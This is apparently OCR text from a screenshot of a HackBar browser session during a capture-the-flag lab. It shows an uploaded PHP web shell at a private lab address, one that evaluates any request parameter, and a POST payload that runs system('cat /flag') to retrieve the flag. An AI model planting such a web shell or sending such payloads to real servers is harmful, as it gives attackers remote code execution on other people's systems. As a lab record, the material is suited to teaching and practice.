 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...oad/shell.php × http://127.0.0.1/test.php × +
192.168.23.129:30005/upload/shell.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30005/upload/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data gg=system("cat /flag");
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{c4e221dfcbf0f30f399734bb93a2443a}